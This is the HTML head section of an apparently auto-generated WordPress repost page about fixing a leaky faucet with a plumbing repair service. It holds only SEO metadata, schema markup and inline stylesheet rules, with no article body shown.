

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rssfeedonwebsite.com/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2/
body_size: 10728
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="https://dwellingsales.com/2013/11/leaky-faucet-fix-it-before-bigger-issues-arise/ There are shower and bath-specific models , as well as ones that work with sinks and tubs. There are a variety of brand names of bath faucets available on the market, but in case you aren&#039;t sure which brand to go with then you ought to think about buying it online. Bath shower accessories" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="RSS Feed On Website"/>
	<link rel="canonical" href="https://rssfeedonwebsite.com/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="RSS Feed On Website - RSS Feed On Website" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Leaky Faucet? Fix it with A Plumbing Repair Service Before Bigger Issues Arise – DwellingSales - RSS Feed On Website" />
		<meta property="og:description" content="https://dwellingsales.com/2013/11/leaky-faucet-fix-it-before-bigger-issues-arise/ There are shower and bath-specific models , as well as ones that work with sinks and tubs. There are a variety of brand names of bath faucets available on the market, but in case you aren&#039;t sure which brand to go with then you ought to think about buying it online. Bath shower accessories" />
		<meta property="og:url" content="https://rssfeedonwebsite.com/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2/" />
		<meta property="article:published_time" content="2021-12-31T07:08:02+00:00" />
		<meta property="article:modified_time" content="2021-12-31T07:08:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Leaky Faucet? Fix it with A Plumbing Repair Service Before Bigger Issues Arise – DwellingSales - RSS Feed On Website" />
		<meta name="twitter:description" content="https://dwellingsales.com/2013/11/leaky-faucet-fix-it-before-bigger-issues-arise/ There are shower and bath-specific models , as well as ones that work with sinks and tubs. There are a variety of brand names of bath faucets available on the market, but in case you aren&#039;t sure which brand to go with then you ought to think about buying it online. Bath shower accessories" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/rssfeedonwebsite.com\/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2\/#blogposting","name":"Leaky Faucet? Fix it with A Plumbing Repair Service Before Bigger Issues Arise \u2013 DwellingSales - RSS Feed On Website","headline":"Leaky Faucet? Fix it with A Plumbing Repair Service Before Bigger Issues Arise &#8211; DwellingSales","author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"},"datePublished":"2021-12-31T07:08:02+00:00","dateModified":"2021-12-31T07:08:02+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/rssfeedonwebsite.com\/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2\/#webpage"},"isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2\/#webpage"},"articleSection":"Home"},{"@type":"BreadcrumbList","@id":"https:\/\/rssfeedonwebsite.com\/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","position":1,"name":"Home","item":"https:\/\/rssfeedonwebsite.com","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","position":2,"name":"Home","item":"https:\/\/rssfeedonwebsite.com\/category\/home\/","nextItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2\/#listItem","name":"Leaky Faucet? Fix it with A Plumbing Repair Service Before Bigger Issues Arise &#8211; DwellingSales"},"previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2\/#listItem","position":3,"name":"Leaky Faucet? Fix it with A Plumbing Repair Service Before Bigger Issues Arise &#8211; DwellingSales","previousItem":{"@type":"ListItem","@id":"https:\/\/rssfeedonwebsite.com\/category\/home\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/rssfeedonwebsite.com\/#organization","name":"RSS Feed On Website","description":"RSS Feed On Website","url":"https:\/\/rssfeedonwebsite.com\/"},{"@type":"Person","@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author","url":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/","name":"RSS Feed On Website","image":{"@type":"ImageObject","@id":"https:\/\/rssfeedonwebsite.com\/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"RSS Feed On Website"}},{"@type":"WebPage","@id":"https:\/\/rssfeedonwebsite.com\/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2\/#webpage","url":"https:\/\/rssfeedonwebsite.com\/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2\/","name":"Leaky Faucet? Fix it with A Plumbing Repair Service Before Bigger Issues Arise \u2013 DwellingSales - RSS Feed On Website","description":"https:\/\/dwellingsales.com\/2013\/11\/leaky-faucet-fix-it-before-bigger-issues-arise\/ There are shower and bath-specific models , as well as ones that work with sinks and tubs. There are a variety of brand names of bath faucets available on the market, but in case you aren't sure which brand to go with then you ought to think about buying it online. Bath shower accessories","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/rssfeedonwebsite.com\/#website"},"breadcrumb":{"@id":"https:\/\/rssfeedonwebsite.com\/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2\/#breadcrumblist"},"author":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"creator":{"@id":"https:\/\/rssfeedonwebsite.com\/author\/rss-feed-on-website\/#author"},"datePublished":"2021-12-31T07:08:02+00:00","dateModified":"2021-12-31T07:08:02+00:00"},{"@type":"WebSite","@id":"https:\/\/rssfeedonwebsite.com\/#website","url":"https:\/\/rssfeedonwebsite.com\/","name":"RSS Feed On Website","description":"RSS Feed On Website","inLanguage":"en-US","publisher":{"@id":"https:\/\/rssfeedonwebsite.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Leaky Faucet? Fix it with A Plumbing Repair Service Before Bigger Issues Arise – DwellingSales - RSS Feed On Website</title>
	<link rel="canonical" href="https://rssfeedonwebsite.com/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Leaky Faucet? Fix it with A Plumbing Repair Service Before Bigger Issues Arise - DwellingSales - RSS Feed On Website" />
	<meta property="og:description" content="https://dwellingsales.com/2013/11/leaky-faucet-fix-it-before-bigger-issues-arise/ There are shower and bath-specific models , as well as ones that work with sinks and tubs. There are a variety of brand names of bath faucets available on the market, but in case you aren&#8217;t sure which brand to go with then you ought to think about buying it online. Bath shower accessories&hellip; Continue reading Leaky Faucet? Fix it with A Plumbing Repair Service Before Bigger Issues Arise &#8211; DwellingSales" />
	<meta property="og:url" content="https://rssfeedonwebsite.com/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2/" />
	<meta property="og:site_name" content="RSS Feed On Website" />
	<meta property="article:published_time" content="2021-12-31T07:08:02+00:00" />
	<meta name="author" content="RSS Feed On Website" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RSS Feed On Website" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rssfeedonwebsite.com/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2/#article","isPartOf":{"@id":"https://rssfeedonwebsite.com/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2/"},"author":{"name":"RSS Feed On Website","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"headline":"Leaky Faucet? Fix it with A Plumbing Repair Service Before Bigger Issues Arise &#8211; DwellingSales","datePublished":"2021-12-31T07:08:02+00:00","mainEntityOfPage":{"@id":"https://rssfeedonwebsite.com/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2/"},"wordCount":214,"articleSection":["Home"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rssfeedonwebsite.com/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2/","url":"https://rssfeedonwebsite.com/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2/","name":"Leaky Faucet? Fix it with A Plumbing Repair Service Before Bigger Issues Arise - DwellingSales - RSS Feed On Website","isPartOf":{"@id":"https://rssfeedonwebsite.com/#website"},"datePublished":"2021-12-31T07:08:02+00:00","author":{"@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913"},"breadcrumb":{"@id":"https://rssfeedonwebsite.com/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://rssfeedonwebsite.com/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2/"]}]},{"@type":"BreadcrumbList","@id":"https://rssfeedonwebsite.com/leaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rssfeedonwebsite.com/"},{"@type":"ListItem","position":2,"name":"Leaky Faucet? Fix it with A Plumbing Repair Service Before Bigger Issues Arise &#8211; DwellingSales"}]},{"@type":"WebSite","@id":"https://rssfeedonwebsite.com/#website","url":"https://rssfeedonwebsite.com/","name":"RSS Feed On Website","description":"RSS Feed On Website","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rssfeedonwebsite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://rssfeedonwebsite.com/#/schema/person/4e80a353d71b2fbf8ef1f7903e701913","name":"RSS Feed On Website","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rssfeedonwebsite.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=monsterid&r=g","caption":"RSS Feed On Website"},"url":"https://rssfeedonwebsite.com/author/rss-feed-on-website/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Feed" href="https://rssfeedonwebsite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS Feed On Website &raquo; Comments Feed" href="https://rssfeedonwebsite.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2Fleaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rssfeedonwebsite.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frssfeedonwebsite.com%2Fleaky-faucet-fix-it-with-a-plumbing-repair-service-before-bigger-issues-arise-dwellingsales-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://rssfeedonwebsite.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.7' media='all' />
